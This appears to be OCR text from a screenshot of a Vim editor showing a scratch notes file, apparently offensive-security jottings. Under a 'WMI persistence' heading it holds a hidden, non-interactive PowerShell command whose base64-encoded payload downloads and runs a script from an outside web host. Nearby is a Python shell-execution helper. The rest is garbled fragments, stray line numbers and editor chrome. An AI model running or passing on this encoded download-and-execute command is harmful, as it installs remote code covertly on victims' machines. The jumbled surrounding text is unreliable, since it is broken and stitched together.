 test.md+ buffers
18
17 /home/cc/github/notes/2fa_domain_admin.md
16 2fa_domain_admin.md
15 ;;
14
13 # tata
12 tomatoc C:\Windows\system32
11
10 `
9 def sh(cmd, stdin="", sleep=False):
8     """ run a command, send stdin and capture stdout and exit status"""
7     if sleep:
6         time.sleep(0.5)
5     # process = Popen(cmd.split(), stdin=PIPE, stdout=PIPE)
4     process = Popen(cmd, shell=True, stdin=PIPE, stdout=PIPE)
3     process.stdin.write(bytes(stdin, "utf-8"))
2     stdout = process.communicate()[0].decode('utf-8').strip()
1     process.stdin.close()
65     returncode = process.returncode
1     return returncode, stdout
2
3 ### WMI persistence
4
5 ``
6 powershell -W Hidden -nop -noni -ec SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA
IABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABv
AGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBzAHEAdQBpAHIAcgBlAGwAZABpAHIA
ZQBjAHQAbwByAHkALgBjAG8AbQAvAGEAJwApAAoA
7
8 #222222
9 CTRL+V u 2 0 2 2
10
11 CTRL+V u 2 0 2 2
12
13 • fdsf
14  • test
15 • test
16 • where  is lovedd  ffff
NORMAL test.md[+] neo… 72% ≡ 65/90 ln :27 ≡ [74]tra…